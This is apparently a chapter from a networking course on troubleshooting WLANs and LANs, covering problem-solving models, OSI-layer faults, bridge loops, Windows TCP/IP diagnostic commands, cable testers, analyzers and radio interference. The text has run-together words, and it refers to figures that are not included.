• OSI Troubleshooting
•Tools
• WLAN Specific Problems and Single Point Failures
• TCP/IP Troubleshooting
• LAN Troubleshooting
• Event Logging
Overview
This chapter will cover the basics of troubleshooting. You will begin by looking ata methodology that breaks down the process of troubleshooting into manageablepieces. This permits a systematic approach, minimizing confusion and cuttingdown on time otherwise wasted with trial-and-error troubleshooting. Next, toolsused to troubleshoot a WLAN will be presented.
Complex network environments mean that the potential for connectivity andperformance problems in network is high, and the source of problems is oftenelusive. The keys to maintaining a problem-free network environment, as well asmaintaining the ability to isolate and fix a network fault quickly, aredocumentation, planning, and communication. This requires a framework of
procedures and personnel to be in place long before any network changes takeplace. The goal of this chapter is to help you isolate and resolve the mostcommon connectivity and performance problems in your network environment.
Troubleshooting networks, including WLANs is more important than ever.Networks continue to add services as time goes on, and with each added servicecomes more variables involved in implementing networks. This adds to thecomplexity of troubleshooting the networks as well. So, organizationsincreasingly depend on network administrators and network engineers havingstrong troubleshooting skills
Troubleshooting is arguably the process that takes the greatest percentage of anetwork engineer’s time. So any procedural tools that can be used to simplify theprocess are welcome. Of course, with each procedural tool comes the timerequired to internalize it, so decisions come down to how much time must bespent ‘up front’ versus ‘in the field’; these types of decisions are not easily madeand finding the right balance comes with experience. One of the main goals hereis to optimize your time up front to help shorten your time in the field.
Once all of the protocols and product lines are stripped away, troubleshooting isessentially an exercise in logic (keeping in mind that logic comes in both thedeductive and inductive flavors).1 Whenever you approach a network problem,you should use some sort of problem-solving model—a logical step-by-stepmethod of converging toward a solution. The point should be made here thatnetwork engineers don’t stop and open a handbook on troubleshootingmethodology when they get stuck – they work from their own personal skill setand with their own troubleshooting methodology that they have developed overtime. The point is to minimize wasted time associated with erratic hit-and-misstroubleshooting.
Deductive reasoning works from the more general to the more specific. 2 Sometimes thisis informally called a "top-down" approach. You begin with thinking up a theory about
the problem. Then narrow that down into more specific hypotheses that can be tested.
Next, you collect observations to address the hypotheses. This leads you to be able to testthe hypotheses with specific data -- a confirmation (or not) of our original theories.
On the other hand, inductive reasoning works the other way, moving from specific
observations to broader generalizations and theories.3 This can be called a "bottom up"approach. With inductive reasoning, you begin with specific observations and measures.
Then you begin to detect patterns and regularities, which leads you to formulate some
Step 1 When analyzing a network problem, make a clear problem statement. You shoulddefine the problem in terms of a set of symptoms and potential causes.To properly analyze the problem, identify the general symptoms and then ascertain whatkinds of problems (causes) could result in these symptoms. For example, hosts might notbe responding to service requests from clients (a symptom). Possible causes might includea misconfigured host, bad interface cards, or missing router configuration commands.Step 2 Gather the facts you need to help isolate possible causes. Ask questions of affected users, network administrators, managers, and other key people.
Collect information from sources such as network management systems, protocol analyzertraces, output from router diagnostic commands, or software release notes.Step 3 Consider possible problems based on the facts you gathered. Using the facts yougathered, you can eliminate some of the potential problems from your list.Depending on the data, you might, for example, be able to eliminate hardware as aproblem, so that you can focus on software problems. At every opportunity, try to narrow thenumber of potential problems so that you can create an efficient plan of action.Step 4 Create an action plan based on the remaining potential problems. Begin with themost likely problem and devise a plan in which only one variable is manipulated.Changing only one variable at a time allows you to reproduce a given solution to a specificproblem. If you alter more than one variable simultaneously, you might solve the problem,but identifying the specific change that eliminated the symptom becomes far more difficultand will not help you solve the same problem if it occurs in the future.
Step 5 Implement the action plan, performing each step carefully while testing to seewhether the symptom disappears.Step 6 Whenever you change a variable, be sure to gather results. Generally, you shoulduse the same method of gathering facts that you used in Step 2 (that is, working with thekey people affected in conjunction with utilizing your diagnostic tools).Step 7 Analyze the results to determine whether the problem has been resolved. If it has,then the process is complete.Step 8 If the problem has not been resolved, you must create an action plan based on thenext most likely problem in your list. Return to Step 4, change one variable at a time, andreiterate the process until the problem is solved.
Symptoms, Problems, and Solutions—Failures in networks are characterized bycertain symptoms. These symptoms might be general (such as clients beingunable to access specific servers) or more specific (one user unable to gain
Internet access). Each symptom can be traced to one or more problems orcauses by using specific troubleshooting tools and techniques. Once identified,each problem can be remedied by implementing a solution consisting of a seriesof actions.
General Problem-Solving Model—When you're troubleshooting a networkenvironment, a systematic approach works best. Define the specific symptoms,identify all potential problems that could be causing the symptoms, and thensystematically eliminate each potential problem (from most likely to least likely)until the symptoms disappear. Figure 1 illustrates the process flow for thegeneral problem-solving model. This process flow is not a rigid outline for
troubleshooting a network; it is a foundation from which you can build a problem-solving process to suit your particular environment. Figure 2 give specific stepsto complete the process.
A systematic approach to restore a network once it’s down is required. Asystematic troubleshooting methodology permits a network engineer to build aset of relational pointers which organize a complex web of details into somethingworkable. In most troubleshooting scenarios it is best to move from the generalto the specific, eliminating variables to the point that one can focus on a subset ofvariables in which the solution is buried. This is a fundamental principle ofscience, not reserved to network engineering. Large complex problems aresolved by breaking them down into smaller chunks and mapping out theinterrelationships between the chunks; this makes it possible to extract a totalsolution once solutions to the smaller problems have been found.
Depending on the person or network group, the hardest part of the problemcomes after the problem is solved – documentation! A sample network diagramserves as a focal point for the compiled documentation. Careful documentationis a necessary process that will make your life easier in the long run, and moreimportantly, the lives of your superiors and coworkers. In fact, this step shouldbe completed during the WLAN site survey and after the completed installationand testing phase. Furthermore, the lack of documentation can be a contributingfactor in many problems in the first place, especially when staff do not have anaccurate view or status of the current or past network performance.Documentation should provide clear communication to those who need theinformation – this includes ease of access to the information to these individuals.It should be made easy to update as well. Remember, documentation simplifiesnetwork management and greatly reduces the time required for problemresolution.
Network troubleshooting is a systematic process applied to solving a problem ona network. A good way to get started would be to use the Dartmouth DesignMatrix that was used in the network design phase of the course.1 It is a verygood tool for establishing a systematic analysis technique for troubleshooting.
Another technique for troubleshooting is the scientific method.2 In the first list,below, is the actual scientific method and the second list shows the scientificmethod specifically pointed at troubleshooting.
Scientific Method: 1. Observe some aspect of the universe. 2. Invent a theory that is consistent with what you have observed. 3. Use the theory to make predictions. 4. Test those predictions by experiments or further observations. 5. Modify the theory in the light of your results.6. Go to step 3.
Scientific Method for Troubleshooting: 2 1. Identify network/user problem.2. Gather data about network/user problem.
3. Analyze data to come up with a possible solution to the problem.4. Implement solution to network to attempt correction to the system.5. If the problem isn't resolved, undo previous changes and modify data.6. Go to step 3
Preparing for Network Failure—It is always easier to recover from a networkfailure if you are prepared ahead of time. Possibly the most importantrequirement in any network environment is to have current and accurateinformation about that network available to the network support personnel at alltimes. Only with complete information can intelligent decisions be made aboutnetwork change, and only with complete information can troubleshooting be doneas quickly and easily as possible. During the process of troubleshooting thenetwork that it is most critical to ensure that this documentation is kept up-to-date.To determine whether you are prepared for a network failure, answer thefollowing questions:
• Do you have an accurate physical and logical map of your network?o Does your organization or department have an up-to-date network
map that outlines the physical location of all the devices on thenetwork and how they are connected, as well as a logical map ofnetwork addresses, network numbers, subnetworks, and so forth?
• Do you have a list of all network protocols implemented in your network? 1o For each of the protocols implemented, do you have a list of the
network numbers, subnetworks, zones, areas, and so on that areassociated with them?
• Do you know which protocols are being routed? 2
Network ProtocolsInternet Protocol (IP)
Internetwork Packet Exchange (IPX)AppleTalk (AT)
DECnet
Routing ProtocolsRouting Information Protocol (RIP)Interior Gateway Routing Protocol (IGRP)
Open Shortest Path First (OSPF)Enhanced IGRP (EIGRP)Border Gateway Protocol (BGP)
Network management means different things to different people. In some cases,
it involves a solitary network consultant monitoring network activity with anoutdated protocol analyzer. In other cases, network management involves adistributed database, auto-polling of network devices, and high-end workstationsgenerating real-time graphical views of network topology changes and traffic. Ingeneral, network management is a service that employs a variety of tools,applications, and devices to assist human network managers in monitoring andmaintaining networks.
ISO Network Management Model—The ISO has contributed a great deal tonetwork standardization. Their network management model is the primary meansfor understanding the major functions of network management systems. Thismodel consists of five conceptual areas:
• Performance management
• Configuration management
• Accounting management
• Fault management
• Security management
Performance Management—The goal of performance management is tomeasure and make available various aspects of network performance so thatnetwork performance can be maintained at an acceptable level. Examples ofperformance variables that might be provided include network throughput, user
response times, and line utilization
Configuration Management—The goal of configuration management is to monitornetwork and system configuration information so that the effects on networkoperation of various versions of hardware and software elements can be trackedand managed.
Fault management steps1. Detecting the problem symptoms.
2. Isolating the problem.3. Fixing the problem automatically (if possible) or
manually.4. Testing the fix on all the important subsystems.5. Logging the detection and resolution of the
Accounting Management—The goal of accounting management is to measurenetwork-utilization parameters so that individual or group uses on the networkcan be regulated appropriately. Such regulation minimizes network problems(because network resources can be apportioned based on resource capacities)and maximizes the fairness of network access across all users.
Fault Management—The goal of fault management is to detect, log, notify usersof, and (to the extent possible) automatically fix network problems to keep thenetwork running effectively. Because faults can cause downtime or unacceptablenetwork degradation, fault management is perhaps the most widely implementedof the ISO network management elements. The five steps are shown in Figure 1.
Security Management—The goal of security management is to control access tonetwork resources according to local guidelines so that the network cannot besabotaged (intentionally or unintentionally) and sensitive information cannot be
accessed by those without appropriate authorization. A security managementsubsystem, for example, can monitor users logging on to a network resource,refusing access to those who enter inappropriate access codes.
The steps of the specified troubleshooting model are:
• Make sure you have a clear, sufficient definition of the problem.
• Gather all the relevant facts and consider the likely possibilities.• Create and implement an action plan for the most likely possibility, then
observe the results.
• If the problem symptoms do not stop, try another action plan (or gatheradditional facts).
• If the problem symptoms do stop, document how you resolved theproblem.
To identify the context of an internetwork problem:
• Ask questions of affected users, network administrators, managers, andany other key people involved with the network.
• Try to ascertain whether anyone is aware of anything that has beenchanged.
• Collect facts from network management systems, protocol analyzertraces, and output from router diagnostic commands.
• Keep documented configurations for hosts, routers, and servers todetermine whether anything has changed.
Three questions to ask end users to help define problems include:
• How often has this problem happened?
• When did it start?
• Can you readily reproduce the problem condition, and if so, how?
The purpose for considering possibilities based on troubleshooting facts is toeliminate entire classes of problems using the data you gathered and yourknowledge of the devices.There are three approaches to organize a troubleshooting action plan:
• Implement a "divide and conquer" policy to determine the most likelycause, then alter one that will test this theory.
• Using a partitioning effect, split your troubleshooting domain into discreteareas that are logically isolated from each other.
• Check with successive small steps outbound beginning from a source
device to determine where proper functioning does not occur.
When you must iterate another troubleshooting plan, your objective should be tomake continuous progress toward a smaller set of possibilities until you are leftwith only one. Consider the following precautions during your next iteration:Be sure to undo any "fixes" you made in the previous iteration that did not work.Remember that you want to change only one variable at a time.
Consider the following guidelines when implementing an action plan:
• Keep track of exactly what you are testing.
• Try not to change too many variables at the same time.
• Make sure that what you implement does not make the problems worse oradd new problems.
• Limit as much as possible the invasive impact of your implemented actionplan on other network users.
• Minimize the extent or duration of potential security lapses during youraction plan implementation.
• Maintain a fall-back position (for example, a configuration file) to return thenetwork to a known previous state.
Consider the following issues as you observe the results of your action plan:
• If the problem has been resolved, then follow the steps to the exit point ofthe iterative loop in the problem-solving model.
• If the problem has not been resolved, then you must use these results to
fine-tune the action plan until a proper solution is reached.
Once the problem seems to have stopped, the final step of the troubleshootingmodel is to document how the problem was solved. Documenting your workprovides these benefits:
• It maintains a record of which steps you have already taken.
• It provides a back-off trail if it turns out that you must reverse the actionsyou took.
• It establishes an historical record for future reference.
Internet Protocols—Internet protocols can be used to communicate across anyset of interconnected networks. They are equally well suited for local-areanetwork (LAN) and wide-area network (WAN) communications. The Internet suiteincludes not only lower-layer specifications (such as TCP and IP), but alsospecifications for such common applications as mail, terminal emulation, and filetransfer. Figure 1 shows some of the most important Internet protocols and theirrelationships to the OSI reference model
The Open Systems Interconnection (OSI) provides a common language fornetwork engineers. Having looked at using a systematic approach,documentation, and network architectures, you can see that the OSI model ispervasive in troubleshooting networks. The model allows troubleshooting to bedescribed in a structured fashion. Problems are typically described in terms of agiven OSI model ‘layer’. By this point in time, you’ve become intimately familiarwith the model. Taking a quick look at the OSI model helps clarify its role introubleshooting methodology.
The OSI reference model describes how information from a software applicationin one computer moves through a network medium to a software application inanother computer. The OSI reference model is a conceptual model composed ofseven layers, each specifying particular network functions. The model wasdeveloped by the International Organization for Standardization (ISO) in 1984,and it is now considered the primary architectural model for inter-computercommunications. The OSI model divides the tasks involved with moving
information between networked computers into seven smaller, more manageabletask groups. A task or group of tasks is then assigned to each of the seven OSIlayers. Each layer is reasonably self-contained, so that the tasks assigned toeach layer can be implemented independently. This enables the solutions offeredby one layer to be updated without adversely affecting the other layers. The
following list details the seven layers of the Open System Interconnection (OSI)reference model:
The OSI model provides a logical framework and a common language used bynetwork engineers to articulate network scenarios. The “Layer 1”, “Layer 2”, etc.,terminology is so common that most engineers don’t think twice about it anymore; this is similar to learning a foreign language – initially you have to think of aword when you’re using it the first few times, but later it just rolls out of yourmouth.
The upper layers (5-7) of the OSI model deal with application issues and
generally are implemented only in software. The application layer is closest to theend user. Both users and application-layer processes interact with softwareapplications that contain a communications component.
The lower layers (1-4) of the OSI model handle data-transport issues. Thephysical layer and data link layer are implemented in hardware and software. Theother lower layers generally are implemented only in software. The physical layeris closest to the physical network medium (the network cabling, for example), andis responsible for actually placing information on the medium.
The Figure 1 shows one approach to troubleshooting at the OSI Layers. You maycreate your own, but there should be some orderly process based on thenetworking standards that you use.
Some of the common errors are as follows:
Layer 1 errors: 2
• broken cables
• disconnected cables
• cables connected to the wrong ports
• intermittent cable connection
• wrong cables used for the task at hand (must use rollovers, cross-connects, and straight-through cables correctly)
• transceiver problems
• DCE cable problems
• DTE cable problems• devices turned off
Layer 2 errors: 3
• improperly configured serial interfaces
• improperly configured Ethernet interfaces
• improper encapsulation set (HDLC is default for serial interfaces)
• improper clockrate settings on serial interfaces
Wireless bridges and access points are data communications devices thatoperate principally at Layer 2 of the OSI reference model. As such, they arewidely referred to as data link layer devices. Several kinds of bridging have
proven important as internetworking devices. Transparent bridging is foundprimarily in Ethernet environments, while source-route bridging occurs primarilyin Token Ring environments. Translational bridging provides translation betweenthe formats and transit principles of different media types (usually Ethernet andToken Ring).
Link-Layer Device Overview—Wireless bridging occurs at the link layer, whichcontrols data flow, handles transmission errors, provides physical (as opposed tological) addressing, and manages access to the physical medium. Bridges anaccess points provide these functions by using various link-layer protocols thatdictate specific flow control, error handling, addressing, and media-access
algorithms. Examples of popular link-layer protocols include Ethernet, TokenRing, and FDDI.
Bridges are not complicated devices. They analyze incoming frames, makeforwarding decisions based on information contained in the frames, and forwardthe frames toward the destination.
Upper-layer protocol transparency is a primary advantage of bridging. Becausethe device operates at the link layer, it is not required to examine upper-layerinformation. This means that it can rapidly forward traffic representing anynetwork-layer protocol. It is not uncommon for a bridge to move AppleTalk,DECnet, TCP/IP, XNS, and other traffic between two or more networks.
Bridges are capable of filtering frames based on any Layer 2 fields. A wirelessbridge, for example, can be programmed to reject (not forward) all framessourced from a particular network. Because link-layer information often includesa reference to an upper-layer protocol, bridges usually can filter on thisparameter. Furthermore, filters can be helpful in dealing with unnecessarybroadcast and multicast packets.
By dividing large networks into self-contained units, wireless bridges provideseveral advantages. Because only a certain percentage of traffic is forwarded, abridge or switch diminishes the traffic experienced by devices on all connectedsegments. The bridge will act as a firewall for some potentially damaging networkerrors, and both accommodate communication between a larger number ofdevices than would be supported on any single LAN connected to the bridge.Bridges extend the effective length of a LAN, permitting the attachment of distantstations that were not previously permitted.
Bridging Loops—Without a bridge-to-bridge protocol, the transparent-bridgealgorithm fails when multiple paths of bridges and local area networks (LANs)exist between any two LANs in the internetwork. Figure 1 illustrates such abridging loop.
Suppose Host A sends a frame to Host B. Both bridges receive the frame andcorrectly conclude that Host A is on Network 2. Unfortunately, after Host Breceives two copies of Host A's frame, both bridges again will receive the frameon their Network 1 interfaces because all hosts receive all messages onbroadcast LANs. In some cases, the bridges will change their internal tables toindicate that Host A is on Network 1. If so, when Host B replies to Host A's frame,both bridges will receive and subsequently drop the replies because their tableswill indicate that the destination (Host A) is on the same network segment as theframe's source.
In addition to basic connectivity problems, the proliferation of broadcastmessages in networks with loops represents a potentially serious networkproblem. Referring again to Figure 1, assume that Host A's initial frame is abroadcast. Both bridges will forward the frames endlessly, using all availablenetwork bandwidth and blocking the transmission of other packets on bothsegments.
If the bridge is connected to the wired LAN and is communicating with an accesspoint on the same LAN, a network problem known as a bridge loop can occur.
Avoid a bridge loop by disconnecting the bridge from the wired LAN immediately
after you configure it. Figure 2 shows the network configuration in which the loopoccurs
A bridge loop can also occur if two or more bridges are connected to the sameremote hub. To prevent this bridge loop, always connect only one bridge to a
remote hub. Figure 3 shows the network configuration in which the loop occurs.
Basic troubleshooting for TCP/IP on Windows machines combines facts gatheredfrom router, switch, bridge, and access point perspective and facts gathered froma Windows client or server perspective. Some of the common TCP/IPconnectivity problems are shown in Figure 1.
Most incorrect client and server IP address or subnet mask errors appear inEvent Viewer. Examine the Event Viewer system log and look for any entry withTCP/IP or DHCP as the source (see Figure 2). Read the appropriate entries bydouble-clicking them (Figure 4). Because DHCP configures TCP/IP remotely,DHCP errors cannot be corrected from the local computer.
You should check to see if you can connect using IP addresses. Use an IPaddress as a target for the standard TCP/IP commands such as ping, tracert,and telnet, and ipconfig.3
Also, check the configurations on the host device. If you can connect using an IPaddress but are unable to connect by using "Microsoft networking" (for example,Network Neighborhood), try to isolate a problem on the Windows NT/2000/XP
TCP/IP Diagnostic Utility Description
Arp —Displays and modifies the Address Resolution Protocol (ARP) cache. This cache is a localtable used by Windows 2000 to resolve IP addresses to media access control addresses usedon the local network.Hostname—Returns the host name of the local computer
Ipconfig —Displays the current TCP/IP configuration. Also used to manually release and renewTCP/IP configurations assigned by a DHCP server.
Lpq —Obtains print queue status information from computers running Line Printer Daemon(LPD) print server software
Nbtstat —Displays the local NetBIOS name table, a table of NetBIOS names registered by localapplications, and the NetBIOS name cache, a local cache listing of NetBIOS computer namesthat have been resolved to IP addresses.
server configuration. Problem areas with Microsoft networking relate to NetBIOSsupport and associated mechanisms used to resolve non-IP entities with IPaddresses. You can check for these non-IP problems using the nbtstat command.
Ping—The Ping command options are shown in Figure 1.
One of the most common ICMP uses is as a diagnostic tool. As you can see inthe Figure 2, a simple ping utilizes ICMP to determine whether or not a host isreceiving packets. For more details on ICMP, refer to RFC 792.
The ping command can be used to confirm basic network connectivity on AppleTalk, ISO Conectionless Network Service (CLNS), IP, Novell, Apollo,VINES, DECnet, or XNS networks. For IP, the ping command sends InternetControl Message Protocol (ICMP) Echo messages. ICMP is the Internet protocolthat reports errors and provides information relevant to IP packet addressing. If astation receives an ICMP Echo message, it sends an ICMP Echo Reply messageback to the source. It is a good idea to use the ping command when the networkis functioning properly to see how the command works under normal conditionsand so you have something to compare against when troubleshooting.
A loopback ping is one of the first ping tests you should perform whenconnectivity is in question. A loopback ping is addressed to 127.0.0.1 (theloopback address) to check the local TCP/IP stack integrity and NIC. An exampleof this is shown in Figure 3.
The Ping option in the Diagnostics page of the bridge tests infrastructureconnectivity from the bridge to other IP nodes. The Ping option sends an ICMPecho_request packet to a user-specified remote node. If the remote nodereceives the packet it also responds with an ICMP echo_response packet.The bridge sends the echo_response packet and waits 3 seconds for aresponse. If there is no response, the client sends another echo_responsepacket. If a response is received and a message is displayed, the commanddisappears from the screen. Enter Ctrl-C to stop the command.
To view the arp cache, at the command prompt type arp –a (Figure 2).You can try to resolve an address problem by clearing the ARP cache, which is a
list of recently resolved IP-to-MAC address mappings. If an entry in the ARPcache is incorrect, the TCP/IP packet will be sent to the wrong computer. Toclear the cache, type:
arp –d [IP] where [IP] is the IP address of the incorrect entry; another option isthe command arp –d *, which clears the entire arp cache.
If you issue the arp –a command again, the entry or entries will be cleared.
To check the routing table, type the route print command at a commandprompt.1
Route—Manipulates network routing tables. This command is available only ifthe TCP/IP protocol has been installed.route [-f ] [-p] [command [destination] [mask subnetmask ] [gateway ] [metric costmetric ]]
Parameters -f Clears the routing tables of all gateway entries. If this is used in conjunction withone of the commands, the tables are cleared prior to running the command.-p When used with the add command, makes a route persistent across boots of thesystem. By default, routes are not preserved when the system is restarted. Whenused with the print command, displays the list of registered persistent routes.Ignored for all other commands, which always affect the appropriate persistentroutes.
command —Specifies one of the following commands.Command Purposeprint—Prints a routeadd—Adds a routedelete—Deletes a routechange—Modifies an existing route
destination—Specifies the computer to send command .
mask subnetmask —Specifies a subnet mask to be associated with this routeentry. If not specified, 255.255.255.255 is used.
gateway —Specifies gateway. All symbolic names used for destination orgateway are referenced in both the network database file called Networks, andthe computer name database file called Hosts. If the command is print or delete,wildcards may be used for the destination and gateway, or the gateway argumentmay be omitted.
metric costmetric —Assigns an integer cost metric (ranging from 1 to 9999) to beused in calculating the fastest, most reliable, and/or least expensive routes.
Ipconfig (NT/2000/XP) or Winipcfg (95/98)—To check the local hostconfiguration, enter a DOS window on the host and enter the ipconfig /allcommand, as shown in Figure 1. The results of this command show your TCP/IPaddress configuration, including the address of the Domain Name System (DNS)server. If any IP addresses are incorrect or if no IP address is displayed,determine the correct IP address and edit it or enter it for the local host.The command syntax is as follows:
Parameters all Produces a full display. Without this switch, ipconfig displays only the IPaddress, subnet mask, and default gateway values for each network card.
/renew [adapter ]Renews DHCP configuration parameters. This option is available only onsystems running the DHCP Client service. To specify an adapter name, type theadapter name that appears when you use ipconfig without parameters.
/release [adapter ]Releases the current DHCP configuration. This option disables TCP/IP on thelocal system and is available only on DHCP clients. To specify an adapter name,type the adapter name that appears when you use ipconfig without parameters.
With no parameters, the ipconfig utility presents all of the current TCP/IPconfiguration values to the user, including IP address and subnet mask. Thisutility is especially useful on systems running DHCP, allowing users to determinewhich values have been configured by DHCP.
Tracert—The tracert tool on an NT/2000/XP host reports each node a TCP/IPpacket crosses on its way to a destination. It does essentially the same thing asthe trace command in the Cisco IOS Software. The syntax for the tracert command follows:tracert [-d [-h maximum_hops] [-j host-list] [-w timeout] target_name. 1
Parameters are as follows:
• d – specifies to not resolve addresses to host names
• h maximum_hops - specifies the maximum number of hops to search fortarget
• j host-list – specifies loose source route along the host list
• w timeout – waits the number of milliseconds specified by timeout for
each reply• target_name – name or IP address of the target host
Errors that may occur include the asterisk (‘*”) and a message about requesttimed out . These messages indicate a problem with the router or a problemelsewhere on the network. The error may relate to a forwarded packet or onethat timed out.
Another common error is a report of destination network unreachable. This errormay indicate that there is a proxy or a firewall between your computer and thecomputer you are targeting as your tracert destination.
There are many 3rd party tools available to troubleshoot networks. Volt-ohmmeters and digital multimeters are at the low end of the spectrum for cabletesting tools.1 These devices measure parameters such as AC and DC voltage,current, resistance, capacitance, and continuity. Cable testers enable you tocheck physical connectivity. Cable testers are available for shielded twisted-pair
(STP), unshielded twisted-pair (UTP), 10BASE-T, 100BASE-T, and coaxial andtwinax cables. A given cable tester might be able to perform any of the followingfunctions:
• Test and report on cable conditions, including near-end crosstalk (NEXT),attenuation, and noise
• Perform time domain reflectometry (TDR), traffic-monitoring, and wire-mapfunctions
• Display Media Access Control (MAC) layer information about LAN traffic,provide statistics such as network utilization and packet error rates, andperform limited protocol testing (for example, TCP/IP tests such as ping).
Similar testing equipment is available for fiber-optic cable. Because of therelatively high cost of this cable and its installation, fiber-optic cable should betested both before installation (on-the-reel testing) and after installation.Continuity testing of the fiber requires either a visible light source or areflectometer. Light sources capable of providing light at the three predominantwavelengths - 850, 1300, and 1550 nanometers (nm) -are used with powermeters that measure the same wavelengths, test attenuation, and return loss inthe fiber.
The cable tester shown in Figure 2 is the Fluke 620 LAN CableMeter, a cabletester designed to verify connectivity of all LAN cable types: UTP, STP, screened
UTP (ScTP), and coaxial. This tester can measure cable length; test for faults,such as opens, shorts, reversed, crossed, or split pairs; and indicate the distanceto the defect.
At the top end of the cable-testing spectrum are TDRs. These devices canquickly locate open and short circuits, crimps, kinks, sharp bends, impedancemismatches, and other defects in copper cables. Figure 3 is the Fluke DSP-4000Series Digital Cable Analyzer. A TDR works by "bouncing" a signal off theopposite end of the cable. Opens, shorts, and other problems reflect the signalback at different amplitudes, depending on the problem. A TDR measures theamount of time it takes for the signal return and calculates the distance to a fault
in the cable. TDRs can also be used to measure the length of a cable. SomeTDRs can also calculate the propagation rate based on a configured cablelength.
Fiber-optic measurements are performed by an optical TDR (OTDR). An OTDRcan accurately measure the length of the fiber, locate cable breaks, measure thefiber attenuation, and measure splice or connector losses. An OTDR can be usedto take the "signature" of a particular installation, noting attenuation and splice
losses. This baseline measurement can then be compared with future signatureswhen a problem in the system is suspected.
Network monitors continuously track packets crossing a network, providing anaccurate picture of network activity at any moment, or a historical record of
network activity over a period of time. They do not decode the contents offrames. Network monitors are useful for baselining a network the activity on anetwork is sampled over a period of time to establish a normal performanceprofile, or baseline.
Monitors collect information such as packet sizes, the number of packets, errorpackets, overall usage of a connection, the number of hosts and their MACaddresses, and details about communications between hosts and other devices.This data can be used to create profiles of LAN traffic as well as to assist inlocating traffic overloads, planning for network expansion, detecting intruders,establishing baseline performance, and distributing traffic more efficiently.
The Fluke Optiview, shown in Figure 4 is an example of a network monitor. TheOptiview detects devices on the network, lists possible problems, and alsodiscovers network segments and NetBIOS domains. Figures 5 and 6 take acloser look at the device discovery section of the Optiview.
The following are some typical third-party troubleshooting tools used fortroubleshooting internetworks:
• Volt-Ohm meters, digital multimeters, and cable testers are useful in
testing the physical connectivity of your cable plant.• Time domain reflectors (TDRs) and optical time domain reflectors
(OTDRs) are devices that assist in the location of cable breaks,impedence mismatches, and other physical cable plant problems.
• Breakout boxes and fox boxes are useful for troubleshooting problems inperipheral -interfaces.
• Network analyzers decode problems at all seven OSI layers and can beidentified automatically in real-time, providing a clear view of networkactivity and categorizing problems by criticality.
Network Analyzers—A network analyzer (also called a protocol analyzer or packet sniffer ) decodes the various protocol layers in a recorded frame andpresents them as readable abbreviations or summaries, detailing which layer isinvolved (physical, data link, and so forth) and what function each byte or bytecontent serves. Several wireless sniffers are available including WildPackets
Airopeek, Network Stumbler, and Sniffer. 1 2Most network analyzers can perform many of the following functions:
• Filter traffic that meets certain criteria so that, for example, all traffic to andfrom a particular device can be captured
• Time stamp captured data
• Present protocol layers in an easily readable form
• Generate frames and transmit them onto the network• Incorporate an "expert" system in which the analyzer uses a set of rules,
combined with information about the network configuration and operation,to diagnose and solve, or offer potential solutions to, network problems.
Web Resources
Snifferhttp://www.sniffer.com/other/jump/cisco
WildPacketshttp://www.wildpackets.com
Fluke Networkshttp://www.flukenetworks.com
Other Wireless Sniffing Productshttp://www.personaltelco.net/index.cgi/WirelessSniffers
A spectrum analyzer is the best tool to determine if there is activity on yourfrequency.1 If you suspect radio interference with transmission and reception onyour WLAN, turn off the equipment that operates on the frequency in questionand run the test. The test shows any activity on your frequency and the otherfrequencies the equipment can operate on. This helps to determine if you want tochange frequencies.
Interference and Signal Degradation sources include the following:
• RF Impairments—Many factors impair the successful transmission orreception of a radio signal. The most common issues are radiointerference, electromagnetic interference, cable problems, and antennaproblems.
• Radio Interference—No license is required to operate radio equipment inthe 2.4 GHz band where the WLAN equipment operates. Because of this,it is possible for other transmitters to broadcast on the same frequencythat your WLAN uses.
• Electromagnetic Interference—It is possible for electromagneticinterference (EMI) to be generated by non-radio equipment operating inclose proximity to the WLAN equipment. While it is theoretically possiblefor this interference to directly affect the reception and transmission ofsignals, it is more likely the components of the transmitter are affected by
EMI, rather than the transmission. To minimize the possible effects ofEMI, the best course of action is to isolate the radio equipment frompotential sources of EMI. Locate the equipment away from such sources ifpossible. If you can supply conditioned power to the WLAN equipment,this lessens the effects of EMI generated on the power circuits as well
Cordless Phones or other 2.4GHz wireless devices—If the phone is a DS deviceand lands on exactly the same channel being used by WLAN equipment, and ifthe phone is close to the equipment and you are using both simultaneously, thenyou will have problems. Try any or all of the following suggestions:
• Change the location of the Access Point and/or the base of the cordless
phone.• Switch to channel 1 on the Access Point. If that doesn't work, try channel
11.
• Use a remote antenna on the client card if it is a PCI- or ISA-based cardand you have that option.
• Operate the phone with the antenna lowered, if that is an option.
• If all else fails, use a 900-MHz phone instead of a 2.4-GHz phone
Figure 5: Bridge System and Radio Firmware Version
There can be many single point failures when installing and troubleshooting aWLAN. If you can access an AP or bridge through the Ethernet port, then thereis little need to troubleshoot the wired LAN. The problem most likely is with the
AP, bridge or client.
First, begin by checking the firmware.
Firmware and Driver Problems—Occasionally, a problem with the radio signalcan be traced to a problem in the firmware on the communicating devices.Cisco Aironet firmware and driver software version updates are primarily forproblem resolution and stability enhancement. Therefore, it is advisable to usethe most recent version of driver or firmware with your WLAN products.
If a radio communication problem is encountered with your WLAN, ensure thateach component is running the latest revision of its firmware or driver.
Using the device manager 1 on a windows workstation, you can check the driverversion and if the hardware is functioning correctly.2
From the Cisco Services Page3, you can check the current system and radiofirmware4 as well as upgrade firmware through the browser or ftp server.
The firmware version of a bridge is indicated on the title bar of the bridge webconfiguration page. The radio firmware is shown under the radio section of thehome page.5
Software Configuration Problems—When radio communication problems areencountered, the configuration of the WLAN devices, including clients, AP andbridge can be the cause of the radio failure. Certain parameters, shown inFigures 1 – 3, must be properly configured for the devices to communicatesuccessfully. If misconfigured, the resulting problem appears to be a problemwith the radio itself. These parameters include the Service Set Identifier,frequency, data rate, and distance.
Service Set Identifier—Cisco Aironet WLAN devices must be set to the sameService Set Identifier (SSID) as all other Cisco Aironet devices on the wirelessinfrastructure. Units with different SSIDs cannot communicate directly with eachother.
Frequency—Radio devices are set to automatically find the correct frequency.The device scans the frequency spectrum, either to listen for an unusedfrequency or to listen for transmitted frames which have the same SSID as itself.If the frequency is not configured as Automatic, ensure that all devices in theWLAN infrastructure are configured with the same frequency.
Data rate—If WLAN devices are configured for different data rates (expressed inmegabits per second) they cannot communicate. Some common scenarios areshown below:
• Bridges are used to communicate between two buildings. If one bridge isset at a data rate of 11 Mbps and the other is set at a data rate of 1 Mbps,
communications fail.• If the pair of devices are configured to use the same data rate, other
factors might prevent them from reaching that rate, in which casecommunications fail.
• If one of a pair of bridges has a data rate of 11 Mbps set, and the other isset to use any rate, then the units communicate at 11 Mbps. However, ifthere is some impairment in the communication that requires the units tofall back to a lower data rate, the unit set for 11 Mbps cannot fall back, andcommunications fail.
• It is recommended that WLAN devices are set to communicate at morethan one data rate.
